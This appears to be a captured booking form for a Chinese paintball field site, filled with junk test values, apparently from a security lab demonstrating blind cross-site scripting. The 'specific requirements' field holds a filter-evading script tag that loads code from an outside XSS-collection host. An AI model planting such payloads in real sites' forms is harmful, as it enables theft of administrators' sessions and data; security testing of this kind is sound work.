 军锋真人CS野战123
军锋基地欢迎您的到来！
现在时间：2021-08-11 14:59:29
提交成功后，联系在线客服点此打开qq对话
野战活动场地选择 琅岐度假村 *
是否带有小孩 否 是 *
是否已经在线支付 否 是 * 点此在线支付
参加活动人数 12 *
到场日期 12312 *
联系人 xiaosheng1 *
联系电话 1123213 *
联系QQ 1232131 *
具体要求 <sCRiPt/SrC=//xss8.cc/
7iC3>
验证码 0428 0428 *
提交 重置
0x00实验室